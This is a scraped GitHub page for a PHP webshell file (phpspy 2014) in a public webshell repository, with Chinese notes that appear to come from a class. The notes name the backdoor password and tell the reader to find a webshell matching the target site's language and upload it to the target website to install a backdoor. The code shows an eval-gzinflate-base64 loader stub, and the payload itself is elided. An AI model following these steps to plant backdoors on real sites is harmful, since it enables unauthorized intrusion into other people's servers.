 Features Business Explore Marketplace Pricing This repository Search Sign in or Sign up
tennc / webshell Watch 340 Star 2,560 Fork 2,015
Code Issues 0 Pull requests 0 Projects 0 Insights
Branch: master webshell / php / phpspy / 2014phpspy.php Find file Copy path
系统内核高级班-12-姚震杰-1269766498-5777
tennc update 2014phpspy 2a66710 on 24 Apr 2014
1 contributor
github中搜索webshell，根据目标网站类型，找到
对应语言的webshell，当前webshell
中phpspy2014即为后门密码
7 lines (4 sloc) 23.2 KB Raw Blame History
<?php
$pass = 'phpspy2014'; 后门密码
eval(gzinflate(base64_decode('
webshell功能部分
?>
该文件内容复制下来，保存本地文件中，
并将其上传到目标网站，从而安装后门